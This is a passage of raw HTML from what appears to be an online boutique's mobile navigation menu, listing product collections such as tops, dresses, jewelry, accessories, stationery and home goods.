      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/beauty"
      
    >
      <span class="">
        Beauty
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/men"
      
    >
      <span class="">
        Men's
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home"
      
    >
      <span class="">
        Home Accessories
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
         SHOP
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300"> SHOP</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/all-tops"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Tops
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/all-tops"
            
          >
            <span class="fs-body-300">All Tops</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/blazers"
      
    >
      <span class="">
        Blazers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/cardigan"
      
    >
      <span class="">
        Cardigans
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="https://tarynphilip.com/collections/hoodies"
      
    >
      <span class="">
        Hoodies
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/shirts-t-shirts"
      
    >
      <span class="">
        Shirts & T-Shirts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/tanks"
      
    >
      <span class="">
        Tanks and Sleeveless Tops
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/all-bottoms"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Bottoms
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/all-bottoms"
            
          >
            <span class="fs-body-300">All Bottoms</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jeans"
      
    >
      <span class="">
        Jeans
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/joggers"
      
    >
      <span class="">
        Joggers and Leggings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pants"
      
    >
      <span class="">
        Pants
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/shorts"
      
    >
      <span class="">
        Shorts
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/skirts"
      
    >
      <span class="">
        Skirts
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/dresses"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Dresses
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/dresses"
            
          >
            <span class="fs-body-300">Dresses</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mini"
      
    >
      <span class="">
        Mini Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/midi"
      
    >
      <span class="">
        Midi Dresses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/maxi"
      
    >
      <span class="">
        Maxi
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/jumper-romper"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        One Pieces
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/jumper-romper"
            
          >
            <span class="fs-body-300">One Pieces</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/jumpsuits-overalls"
      
    >
      <span class="">
        Jumpers and Rompers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/swimwear"
      
    >
      <span class="">
        Swimwear
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/jewelry-1"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Jewelry
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/jewelry-1"
            
          >
            <span class="fs-body-300">Jewelry</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/earrings"
      
    >
      <span class="">
        Earrings
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/necklaces"
      
    >
      <span class="">
        Necklaces
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/rings"
      
    >
      <span class="">
        Rings
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/accessories"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/accessories"
            
          >
            <span class="fs-body-300">All Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bags-purses"
      
    >
      <span class="">
        Bags & Purses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/backpacks"
      
    >
      <span class="">
        Backpacks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/clutches"
      
    >
      <span class="">
        Clutches
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/make-up-bags"
      
    >
      <span class="">
        Cosmetic Bags
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/guitar-straps"
      
    >
      <span class="">
        Guitar Straps
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/purse"
      
    >
      <span class="">
        Purses
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stadium-clear-bags"
      
    >
      <span class="">
        Stadium Clear Bags
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/totes"
      
    >
      <span class="">
        Totes
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/headwear"
      
    >
      <span class="">
        Hats & Caps
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wraps-and-scarves"
      
    >
      <span class="">
        Wraps & Scarves
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/hair-care-accessories"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Hair Care & Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/hair-care-accessories"
            
          >
            <span class="fs-body-300">Hair Care & Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/fasteners"
      
    >
      <span class="">
        Fasteners
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/clean-hair"
      
    >
      <span class="">
        Clean Hair
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/styling"
      
    >
      <span class="">
        Styling
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/shoes"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Shoes
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/shoes"
            
          >
            <span class="fs-body-300">All Shoes</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/boots"
      
    >
      <span class="">
        Boots
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/sandals"
      
    >
      <span class="">
        Sandals and Flip Flops
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/wedges"
      
    >
      <span class="">
        Wedges
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/mens-wear"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Men's Wear
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/mens-wear"
            
          >
            <span class="fs-body-300">Men's Wear</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/mens-wear"
      
    >
      <span class="">
        Men's Wear
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/paperware"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Paper & Desk Supplies
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/paperware"
            
          >
            <span class="fs-body-300">Paper & Desk Supplies</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/greeting-cards"
      
    >
      <span class="">
        Greeting Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/note-cards"
      
    >
      <span class="">
        Note Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/notebooks"
      
    >
      <span class="">
        Notebooks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/note-pads"
      
    >
      <span class="">
        Note Pads
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/pens"
      
    >
      <span class="">
        Pens
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/stationery"
      
    >
      <span class="">
        All Stationery
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/activities"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        All Activities
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/activities"
            
          >
            <span class="fs-body-300">All Activities</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/books"
      
    >
      <span class="">
        Books
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/games"
      
    >
      <span class="">
        Games
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/lifestyle-decks"
      
    >
      <span class="">
        Lifestyle Decks
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/playing-cards"
      
    >
      <span class="">
        Playing Cards
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/puzzles"
      
    >
      <span class="">
        Puzzles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/trivia-box-games"
      
    >
      <span class="">
        Trivia
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/misc"
      
    >
      <span class="">
        Misc
      </span></a>

    
</li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="/collections/home"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Home Accessories
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="/collections/home"
            
          >
            <span class="fs-body-300">Home Accessories</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home-fragrance"
      
    >
      <span class="">
        Home Fragrance
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/candles"
      
    >
      <span class="">
        Candles
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/diffusers"
      
    >
      <span class="">
        Diffusers
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/home-decor"
      
    >
      <span class="">
        Decor
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/throw-pillow"
      
    >
      <span class="">
        Throw Pillow
      </span></a>

    
</li>
      </ul></li>
      </ul></li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Brands
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--1" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Brands</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="parent"
      class="drawer-menu__link no-transition "
      href="#"
      
        data-link="primary"
        aria-haspopup="true"
        aria-expanded="false"
      
    >
      <span class="">
        Apparel
      </span><span class="icon icon-new icon-chevron menu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2"/></svg>
</span>

</a>

    
<ul class="drawer-menu__list drawer-menu__list--sub drawer-menu-list--2" aria-hidden="true">
        
        
        <li class="drawer-menu__item drawer-menu__item--heading">
          <span
            class="drawer-menu__item--heading-back-link"
            data-item="back"
            aria-label="Back"
          >
            <span class="icon icon-new icon-arrow-long back-link-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="m17.1 18.9 5.9-6.4L17.1 6m5.9 6.4H0" stroke="currentColor" stroke-width="1.1"/></svg>
</span>

          </span>
          <a
            class="drawer-menu__link"
            data-heading="true"
            
              href="#"
            
          >
            <span class="fs-body-300">Apparel</span>
          </a>
        </li>
        
<li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
      href="/collections/bevy-flog"
      
    >
      <span class="">
        Bevy Flog
      </span></a>

    
</li><li
    class="
      drawer-menu__item
      
      
    "
    data-list-item
  >
    <a
      data-item="link"
      class="drawer-menu__link  "
